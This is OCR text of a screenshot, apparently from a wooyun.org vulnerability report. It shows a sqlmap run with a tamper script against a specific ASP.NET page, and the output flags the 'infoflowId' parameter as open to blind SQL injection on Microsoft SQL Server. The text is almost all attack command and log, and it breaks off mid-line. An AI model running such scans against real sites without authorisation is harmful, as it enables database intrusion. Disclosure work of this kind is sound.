 C:\Python27\sqlmap>sqlmap.py -u "http:// 1//ViewSource/SrcWorkP
rogram.aspx?infoflowId=00003" --tamper=space2comment
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:02:30
[20:02:30] [INFO] loading tamper script 'space2comment'
[20:02:30] [INFO] testing connection to the target URL
[20:02:30] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:02:31] [INFO] target URL is stable
[20:02:31] [INFO] testing if GET parameter 'infoflowId' is dynamic
[20:02:33] [INFO] confirming that GET parameter 'infoflowId' is dynamic
[20:02:33] [WARNING] GET parameter 'infoflowId' does not appear dynamic
[20:02:33] [WARNING] heuristic (basic) test shows that GET parameter 'infoflowId
' might not be injectable
[20:02:34] [INFO] testing for SQL injection on GET parameter 'infoflowId'
[20:02:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:02:36] [WARNING] reflective value(s) found and filtering out
[20:02:37] [INFO] GET parameter 'infoflowId' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable (with --string="SrcNotice")
[20:02:40] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
[20:02:40] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org